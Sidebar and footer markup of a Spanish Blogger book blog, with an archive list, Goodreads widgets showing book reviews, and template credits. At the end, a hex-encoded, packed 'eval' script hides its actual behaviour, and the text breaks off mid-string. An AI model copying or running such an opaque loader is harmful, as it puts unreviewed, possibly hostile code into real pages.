<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/10/'>
octubre 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/09/'>
septiembre 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/08/'>
agosto 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/07/'>
julio 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/06/'>
junio 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/05/'>
mayo 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2009/04/'>
abril 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2008/12/'>
diciembre 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='widget Image' data-version='1' id='Image2'>
<h2>Iniciativa Seamos seguidores</h2>
<div class='widget-content'>
<a href='http://elpanteondelasletras.blogspot.com.es/2015/11/iniciativa-seamos-seguidores.html'>
<img alt='Iniciativa Seamos seguidores' height='139' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPSYO4JTnBAHg6m4NXAhun_ZCLeauopkSaC3RgWtwK80VqJJIOBF5ufmqHr-2RbLLI7GZVp_bNzRaIBEqAAy8apmkMrrmyKZv7fgAbTvru52RMHZsqOFOXAlsYbBoxrkQoRJ5ix4GV1Vwb/s1600-r/screen_shot_2012-03-14_at_8.59.58_pm.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Lista de blogs</h2>
<div class='widget-content'>
<a href='https://elprimercapitulo.wordpress.com/2017/01/21/apuntate-lista-de-blogs-en-wordpress/'>
<img alt='Lista de blogs' height='140' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyn7HA-E1QOoOmFbIOoLURjapyyLxgsf8ZHF_DgGZ-9GewmT_Kv7nmmIpHfQwnIolFJaGbWVlWhadRrzEo0zMKMRB023oSiPLEbE6LCxsw0UdMFH-ZbV3CvbvKTMkxUqQYTuWadpuCpsD2/s1600/lista-blogs-wp1.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Mi reto Goodreads 2020</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/32401998-helena-l-pez-guijarro">Helena</a> has
             read 4 books toward
             her goal of
             35 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 11%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/20120297">4 of 35 (11%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/20120297">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/32401998-helena-l-pez-guijarro?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Mi Goodreads</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_ {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFF;
    color: #000;
    width: 300px
  }
  .gr_custom_header_ {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 120%
  }
  .gr_custom_each_container_ {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_ {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_ {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_ {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_ {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_">
          <div class="gr_custom_container_">
    <h2 class="gr_custom_header_">
    <a style="text-decoration: none;" href="https://www.goodreads.com/review/list/32401998-helena?shelf=read&amp;utm_medium=api&amp;utm_source=custom_widget">Helena&#39;s books</a>
    </h2>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="Tierra firme (Martín Ojo de Plata, #1)" href="https://www.goodreads.com/review/show/1950824831?utm_medium=api&amp;utm_source=custom_widget"><img alt="Tierra firme" border="0" src="https://images.gr-assets.com/books/1265491534s/5979527.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="it was amazing" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1950824831?utm_medium=api&amp;utm_source=custom_widget">Tierra firme</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/38030.Matilde_Asensi">Matilde Asensi</a>
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="A Ratitos" href="https://www.goodreads.com/review/show/1947585172?utm_medium=api&amp;utm_source=custom_widget"><img alt="A Ratitos" border="0" src="https://images.gr-assets.com/books/1487869263s/34380972.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="really liked it" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_inactive.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1947585172?utm_medium=api&amp;utm_source=custom_widget">A Ratitos</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/7424267.Isasaweis">Isasaweis</a>
          </div>
          <div class="gr_custom_review_">
            
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="El ángel perdido" href="https://www.goodreads.com/review/show/1917429038?utm_medium=api&amp;utm_source=custom_widget"><img alt="El ángel perdido" border="0" src="https://images.gr-assets.com/books/1469378271s/31209742.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="it was amazing" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1917429038?utm_medium=api&amp;utm_source=custom_widget">El ángel perdido</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/33471.Javier_Sierra">Javier Sierra</a>
          </div>
          <div class="gr_custom_review_">
            El ángel perdido tiene una historia envolvente, vas descubriendo, junto con Julia Álvarez, la protagonista, qué es lo que está sucediendo con el secuestro de su marido. Lo que a priori parece un simple caso se va desarrollando en algo mu...
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="Estudio en escarlata" href="https://www.goodreads.com/review/show/1917360846?utm_medium=api&amp;utm_source=custom_widget"><img alt="Estudio en escarlata" border="0" src="https://images.gr-assets.com/books/1328836603s/1261549.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="really liked it" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_inactive.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1917360846?utm_medium=api&amp;utm_source=custom_widget">Estudio en escarlata</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/2448.Arthur_Conan_Doyle">Arthur Conan Doyle</a>
          </div>
          <div class="gr_custom_review_">
            La relectura del primer libro de Sherlock Holmes me ha resultado deliciosa. He podido apreciar mucho más algunos detalles que, en la primera lectura, pasé por alto por desconocimiento de la historia. Cuando lo lees sabiendo lo que va a p...
          </div>
      </div>
      <div class="gr_custom_each_container_">
          <div class="gr_custom_book_container_">
            <a title="Lestat El Vampiro" href="https://www.goodreads.com/review/show/1875598264?utm_medium=api&amp;utm_source=custom_widget"><img alt="Lestat El Vampiro" border="0" src="https://images.gr-assets.com/books/1390949875s/978952.jpg" /></a>
          </div>
          <div class="gr_custom_rating_">
            <span class=" staticStars"><img alt="really liked it" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_active.png" /><img alt="" src="https://www.goodreads.com/images/layout/gr_red_star_inactive.png" /></span>
          </div>
          <div class="gr_custom_title_">
            <a href="https://www.goodreads.com/review/show/1875598264?utm_medium=api&amp;utm_source=custom_widget">Lestat El Vampiro</a>
          </div>
          <div class="gr_custom_author_">
            by <a href="https://www.goodreads.com/author/show/7577.Anne_Rice">Anne Rice</a>
          </div>
          <div class="gr_custom_review_">
            Continúo con la relectura de las Crónicas Vampíricas de Anne Rice. En esta ocasión le ha tocado el turno a Lestat el vampiro, el segundo libro de estas crónicas y el que provocó que Lestat se convirtiera en mi vampiro favorito de esta sa...
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a href="https://www.goodreads.com/">book reviews</a> and ratings with Helena, and even join a <a href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/32401998.Helena's%20bookshelf:%20read?cover_position=&cover_size=&num_books=5&order=&shelf=&sort=&widget_bg_transparent=" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c